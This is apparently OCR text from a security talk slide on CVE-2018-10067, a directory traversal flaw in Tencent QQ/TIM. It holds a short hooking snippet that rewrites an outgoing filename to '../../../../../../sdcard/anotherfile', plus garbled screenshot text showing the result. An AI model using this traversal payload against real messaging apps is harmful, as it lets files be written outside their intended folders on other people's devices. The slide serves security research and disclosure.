 Case via hooking
• CVE-2018-10067 Directory travsesal in QQ series
products
• We can modify the filename via hooking during
sending
if ( methodName == "a(com.tencent.mobileqq.filemanager.data.FileManagerEntity arg0)"){
if ( a1.fileName.value == "newfile")
{
a1.fileName.value = "../../../../../../sdcard/anotherfile";
}
send( JSON.stringify(payload) )
ret = this.%(methodName)s.overloads[i].apply(this, arguments);
}
00:57 2.98K/s 23%
Elphet
TIM移动在线 - WiFi
00:55
../../../../../../sdcar
d/anotherfile
8B 未下载
信安之路